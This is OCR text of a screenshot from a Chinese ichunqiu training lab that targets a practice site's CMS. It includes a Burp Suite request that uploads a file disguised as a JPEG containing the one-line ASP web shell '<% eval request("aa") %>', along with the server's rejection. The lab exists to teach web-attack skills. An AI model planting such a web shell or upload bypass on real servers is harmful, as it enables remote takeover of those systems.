 Applications Places Firefox ESR Mon Aug 29, 12:06:33 1 zh
我很简单，请不要欺负我实验操作 - Mozilla Firefox
我很简单，请不要欺... × +
www.ichunqiu.com/vm/114/1 Search
Kali Linux Objectif Sécurité… (99+) 深蓝阅读 OverTheWire: Band… 扇贝，英语听说读写和… yjqwyc/Geek-ntzx:… Blog Site
春秋学院 得分45分 剩余时间: 02 时 12 分 30 秒 重做实验 结束实验 快捷键 重启 场景拓扑图 高速
实验指导说明
实验环境
实验环境
操作机： Windows XP
目标机： windows server 2003
实验工具： 中国菜刀 PR 御剑 Pangolin
3389.exe
本实验要求获取 www.test.ichunqiu 网
站的服务器权限
指导说明 实验问答
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B)
区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
魅力企业网站管理系统 2007 ... × +
关闭左侧栏 后 退 | 前 进 |
下载中心管理
下载程序类别
管理下载程序
添加下载程序
下载审核
下载上传文件管理
视频中心管理
公司新闻管理
荣誉形象管理
营销网络管理
人才招聘管理
顶部菜单管理
模板设置管理
系统设置管理
数据库管理
高级Sql管理
数据批量替换
备份数据库
恢复数据库
压缩数据库
防注入管理
系统空间占用情况
版本：2.0.5
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.test.ichunqiu ?
Request
Raw Params Headers Hex
POST /Upfile_Photo.asp HTTP/1.1
Host: www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.test.ichunqiu/upload_Photo.asp?PhotoUrlID=1
Cookie: ASPSESSIONIDCCRCDDQD=GBPLNENBPLOLCLOFOIOIDKBN;
screenwidth=1588; screenheight=871
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------24118223765153
Content-Length: 414
-----------------------------24118223765153
Content-Disposition: form-data; name="FileName";
filename="aa.asp"
Content-Type: image/jpeg
<% eval request("aa") %>
-----------------------------24118223765153
Content-Disposition: form-data; name="Submit"
□□
-----------------------------24118223765153
Content-Disposition: form-data; name="PhotoUrlID"
1
-----------------------------24118223765153--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 569
Content-Type: text/html
Cache-control: private
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
<style type="text/css">
<!--
BODY{
BACKGROUND-COLOR: #f0f0f0;
font-size:9pt
}
.tx1 { height: 20px;font-size: 9pt; border: 1px solid;
border-color: #000000; color: #0000FF}
-->
</style>
</head>
<body leftmargin="2" topmargin="5" marginwidth="0"
marginheight="0" >
<SCRIPT language=javascript>
alert('□□□□□□□□□□□□\n\n□□□□□□□□□□□
□□□gif|jpg|bmp|png|swf|doc|rar|avi|rm|ASF|MOV|WMA|WMV|
MP3|MPG|MPEG');
history.go(-1);
</script>
</body>
</html>
? < + > Type a search term 0 matches
745 bytes | 16 millis
看起来你有一段时间没有打开 Firefox 了，是否需 重置 Firefox… ×
Microsoft-IIS/6.0 本地网络 172.16.12.2
开始 魅力企业网站管理系... Burp Suite Professi... 12:03